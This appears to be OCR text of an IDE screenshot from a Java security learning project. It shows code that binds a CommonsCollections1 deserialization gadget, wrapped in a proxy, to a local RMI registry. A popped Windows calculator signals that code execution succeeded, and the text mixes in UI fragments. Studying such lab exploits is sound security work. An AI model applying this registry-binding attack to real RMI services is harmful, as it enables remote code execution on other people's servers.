 .idea
out
src
Convert
Gadget
Jndi
JndiRmi
JndiRMIClie
JndiRMISer
Rmi
AttackRegis
RegistryList
RMIClient
RMIServer
P
vul
target
JavaSec.iml
pom.xml
外部库
临时文件和控制台
40 return 0;
41 }
42
43 public static void main(String[] args) throws Exception{
44 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
45 InvocationHandler invocationHandler = (InvocationHandler) CC1_TransformedMap();
46
47 // newProxyInstance() 包装
48 Remote remote = Remote.class.cast(Proxy.newProxyInstance(
49 Remote.class.getClassLoader(),new Class[] {Remote.class}, invocationHandler));
50
51 registry.bind( name: "test",remote);
52 }
53 }
54
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Jndi.Rmi.RMIServer × AttackRegistryEXP ×
D:\Interpreter\Jdk-1.8.0_65\bin\java.exe ...
进程已结束,退出代码0